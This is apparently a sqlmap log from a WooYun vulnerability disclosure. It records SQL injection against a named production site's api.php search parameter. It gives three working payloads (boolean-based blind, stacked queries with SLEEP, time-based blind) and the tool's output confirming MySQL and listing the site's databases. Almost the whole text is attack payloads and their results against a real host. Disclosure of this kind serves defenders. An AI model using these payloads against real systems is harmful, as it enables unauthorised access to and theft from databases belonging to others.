 Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://club.baby.sina.com.cn:80/api/api.php?s=suggest&a=user&q=1%' AND 8733=8733 AND
'%'='
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: http://club.baby.sina.com.cn:80/api/api.php?s=suggest&a=user&q=1%'; SELECT SLEEP(5)--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://club.baby.sina.com.cn:80/api/api.php?s=suggest&a=user&q=1%' AND SLEEP(5) AND '
%'='
---
[17:19:45] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[17:19:45] [INFO] fetching database names
[17:19:45] [INFO] fetching number of databases
[17:19:45] [WARNING] running in a single-thread mode. Please consider usage of option '--threads'
for faster data retrieval
[17:19:45] [INFO] retrieved: 3
[17:19:45] [INFO] retrieved: information_schema
[17:19:49] [INFO] retrieved: clubbaby
[17:19:51] [INFO] retrieved: test
available databases [3]:
[*] clubbaby
[*] information_schema
[*] test
www.wooyun.org